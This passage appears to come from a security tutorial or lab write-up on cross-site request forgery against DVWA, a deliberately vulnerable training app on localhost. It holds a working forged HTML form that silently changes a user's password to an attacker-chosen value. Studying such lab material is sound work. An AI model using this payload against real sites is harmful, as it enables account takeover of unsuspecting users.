We are using the same form which our vulnerable website
uses but we are changing the value of the password and
thus resetting the password to anything we wish  ..
<form
action="http://127.0.0.1/dvwa/vulnerabilities/csrf/?"
method="GET"> New password:<br>
<input type="password" AUTOCOMPLETE="off"
name="password_new" value="anurag"><br>
Confirm new password: <br>
<input type="password" AUTOCOMPLETE="off"
name="password_conf" value="anurag"><br>
<input type="submit" value="Change"
name="Change">
</form>
 